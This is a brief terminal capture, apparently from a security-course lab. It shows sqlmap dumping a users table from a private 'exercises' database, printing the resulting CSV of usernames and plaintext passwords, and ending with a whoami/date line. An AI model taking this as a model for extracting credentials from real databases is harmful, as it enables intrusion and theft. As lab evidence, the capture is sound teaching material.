 [4 entries]
+----+---------+-----+-------+---------+
| id | groupid | age | name  | passwd  |
+----+---------+-----+-------+---------+
| 1  | 10      | 10  | admin | admin   |
| 2  | 0       | 30  | root  | admin21 |
| 3  | 2       | 5   | user1 | secret  |
| 5  | 5       | 2   | user2 | azerty  |
+----+---------+-----+-------+---------+
[00:20:58] [INFO] table 'exercises.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.138.0.11/dump/exercises/users.csv'
[00:20:58] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.138.0.11'
[*] ending @ 00:20:58 /2021-06-05/
root@kali:~# cat /root/.local/share/sqlmap/output/10.138.0.11/dump/exercises/users.csv
id,groupid,age,name,passwd
1,10,10,admin,admin
2,0,30,root,admin21
3,2,5,user1,secret
5,5,2,user2,azerty
root@kali:~#
semchuk2@ada:~$ whoami && date
semchuk2
Fri 04 Jun 2021 06:15:58 PM PDT
semchuk2@ada:~$